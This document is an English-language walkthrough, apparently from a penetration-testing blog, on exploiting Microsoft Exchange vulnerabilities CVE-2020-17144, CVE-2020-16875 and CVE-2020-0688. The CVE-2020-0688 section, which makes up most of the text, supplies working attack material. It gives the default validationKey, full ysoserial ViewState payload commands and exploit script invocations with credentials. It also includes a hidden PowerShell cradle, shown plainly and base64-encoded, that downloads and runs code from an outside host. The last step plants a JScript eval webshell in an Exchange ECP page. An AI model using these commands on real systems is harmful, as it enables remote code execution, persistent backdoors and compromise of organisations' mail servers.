Get exchange version
You can get some thing about version
https://docs.microsoft.com/zh-cn/exchange/new-features/build-numbers-and-release-dates?view=exchserver-2016


Check the source code below, and compare the official website to confirm the relevant version
CVE-2020-17144
Introduction
Principle:
https://mp.weixin.qq.com/s/nVtE-OFoO076x6T0147AMw
Impact&Fix
Impact:
exchange2010
Fix:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2020-17144
Actual use
You can use these exp
https://github.com/zcgonvh/CVE-2020-17144
https://github.com/Airboi/CVE-2020-17144-EXP


Another can write Memory shell:http://192.168.159.143/ews/soap/?pass=whoami
CVE-2020-16875
Introduction
Principle:
Incorrect validation of cmDlet parameters and a remote execution code vulnerability in the Microsoft Exchange server. An attacker who successfully exploits this vulnerability can run arbitrary code in the context of a system user. To exploit this vulnerability, you need to have the user rights to authenticate with an Exchange role. Since the Exchange service runs with the System rights, you can also obtain the highest System rights by triggering this vulnerability
Note:
The target user must have the data Loss Prevention permission. Usually, the user in the Exchange Security Groups has the data Loss Prevention permission.
Members of exchange Security Groups are usually Exchange administrators
Other users in the organization can also use this interface to execute commands
Impact&Fix
Impact:
exchange2016 cu16、cu17
exchange2019 cu5、cu6
Fix:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2020-16875
Actual use
Interfaces involving commands
/ecp/DLPpolicy/ManagePolicyFromISV.aspx 0688 holes have a regular user of ecp access permissions to delete
/PowerShell This interface is used by exchange administrators. This interface cannot be invoked by non-Exchange Seucity Groups members and can only be used for Kerberos authentication
msf use:
https://github.com/rapid7/metasploit-framework/pull/14126
You can use these exp:
https://srcincite.io/pocs/cve-2020-16875.ps1.txt
https://srcincite.io/pocs/cve-2020-16875.py.txt

CVE-2020-0688
Introduction
Principle:
https://www.t00ls.net/viewthread.php?tid=55183
The vulnerability was found in the Exchange Control Panel (ECP) component. Instead of generating random keys with each software installation, all Microsoft Exchange Servers have the same validationKey and decryptionKey in the web.config file after installation. These keys are used to secure ViewState. ViewState, on the other hand, is server-side data that an ASP.NET Web application stores on the client in a serialized format. The client returns this data to the server with the __VIEWSTATE request parameter.
Thanks to the use of static keys, an authenticated attacker can trick the target server into deserializing maliciously created ViewState data. With the help of YSoSerial.net, an attacker can execute any.NET code on the Exchange Control Panel Web application. To exploit this vulnerability, we need to collect the ViewStateUserKey and VIEWSTATEGENERATOR values from the authenticated session. The ViewStateUserKey can be retrieved from the ASP.NET cookie, and the VIEWSTATEGENERATOR can be found in a hidden field. All of these can be easily found through tools in your browser.
Impact&Fix
Impact:
exchange2010 Service Pack 3
exchange2013
exchange2016
exchange2019
Fix:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2020-0688
Actual use
Manual use
Several values are required here:
CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF validationKey as default
Configuration file C:\Program Files\Microsoft\Exchange Server\V15\ClientAccess\ecp\web.config can be found

Validationalg is the default SHA1
__VIEWSTATEGENERATOR is B97B4E27 (available via /ecp/default.aspx return package, which may have the same value, or it may not be included in the package. Patch KB2919355 is updated with this field, but B97B4E27 is the default)
ASP.NET_SessionId: 48fbc032-7ab9-405b-a6c2-c7d78b3ef318 (you can get it from cookie)
Use the ysoserial construct statement
ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "command" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generator="B97B4E27" --viewstateuserkey="48fbc032-7ab9-405b-a6c2-c7d78b3ef318" --isdebug –islegacy
you will get these:
/wEy2gYAAQAAAP////8BXXXXXXXXXXXXXXXXXXXXXXXXXXXXTz/2z4qo6iw==
then use the url to encode payload add our url you can get these:
https://192.168.3.144/ecp/default.aspx?__VIEWSTATEGENERATOR=B97B4E27&__VIEWSTATE=%2FwEy2gYAAQAAAPXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXxTz%2F2z4qo6iw%3D%3D
go to visit the dns log you will known success

dnslog
EXP
https://github.com/Ridter/cve-2020-0688

python3 cve-2020-0688.py -s https://192.168.3.144/owa -u micle -p Admin12345 -c "ping t00ls.XXXXX"

use the ysoserial
ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "ping t00ls.XXXXX" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generator="B97B4E27" --viewstateuserkey="ea98fbf7-951b-4885-8fb3-00f2cf3a2e73" --isdebug –islegacy

go to payload

your web code should become 500
confirm the dns log
CS online
use powershell
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.3.11:801/aa'))"
you must encode your powershell code,you can get like this
powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc cABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACAALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAIgBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAHMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAzAC4AMQAxADoAOAAwADEALwBhAGEAJwApACkAIgA=
the same way to use

python3 cve-2020-0688.py -s https://192.168.3.144/owa -u micle -p Admin12345 -c "cmd /c powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc cABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACAALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAIgBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAHMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAzAC4AMQAxADoAOAAwADEALwBhAGEAJwApACkAIgA="
confir success
the same way to use the exe program

Interactive shell
EXP
https://github.com/zcgonvh/CVE-2020-0688/
This EXP need the .net environment
ExchangeDetect.exe 192.168.3.144 micle Admin12345
ExchangeCmd.exe 192.168.3.144 micle Admin12345
success like this

webshell
If you can get an interactive shell then you can maybe to get a webshell
First, you must find web dir exec cmd.exe /c echo %ExchangeInstallPath%
Then, you can write the webshell to aspx
exec cmd.exe /c echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item["xx"],"unsafe");%^>>"C:\Program Files\Microsoft\Exchange Server\V15\ClientAccess\ecp\LiveIdError.aspx"
success like this
